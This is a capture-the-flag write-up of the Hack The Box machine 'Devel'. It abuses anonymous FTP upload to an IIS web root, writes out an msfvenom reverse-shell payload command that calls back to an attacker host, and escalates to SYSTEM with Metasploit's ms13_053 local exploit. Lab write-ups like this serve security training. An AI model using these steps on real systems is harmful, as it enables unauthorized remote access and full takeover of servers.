Hackthebox - Devel
Contents

From nmap, there are ftp and http service.

This is the web page.

Take a look at ftp, we are able to do anonymous login, and it is the web page directory. We can upload .asp file or .aspx file and access them.
First, I create a demo.asp, and upload it by ftp. We can access it from http.


Then, I use msfvenom -p windows/meterpreter/reverse_tcp LHOST="10.10.14.3" LPORT=9001 -f aspx > reverse.aspx to create a reverse shell payload, and upload it.

Open msf, use the exploit/multi/handler module to handle the reverse shell. We are now IIS APPPOOL\Web.

Further more, use post/multi/recon/local_exploit_suggester, and use one of the exploit, such as module windows/local/ms13_053_schlamperei. Now, we are NT AUTHORITY\SYSTEM, and we can get user.txt and root.txt.
Author L3o
LastMod 2020-05-12